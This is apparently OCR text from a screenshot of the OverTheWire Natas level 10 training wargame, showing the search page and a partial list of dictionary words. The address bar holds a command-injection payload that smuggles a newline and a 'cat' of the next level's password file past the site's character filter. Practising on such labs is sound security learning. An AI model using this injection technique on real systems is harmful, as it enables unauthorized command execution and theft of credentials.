 natas10.natas.labs.overthewire.org/?needle=%20%0Acat /etc/natas_webpass/natas11
Forum Wiki | Installation guide - Ar... Downloads BlackArch The GNU Operating S...
NATAS10
For security reasons, we now filter on certain characters
Find words containing: Search
Output:
African
Africans
Allah
Allah's
American
Americanism
Americanism's
Americanisms
Americans
April
April's
Aprils
Asian
Asians
August
August's
Augusts
B
B's
British
Britisher
Brown
Brown's
C
C's
Catholic
Catholicism
Catholicism's
Catholicisms
Catholics
Celsius
Celsiuses
Chicano
Chicano's
Chicanos
Christian
Christian's
Christianities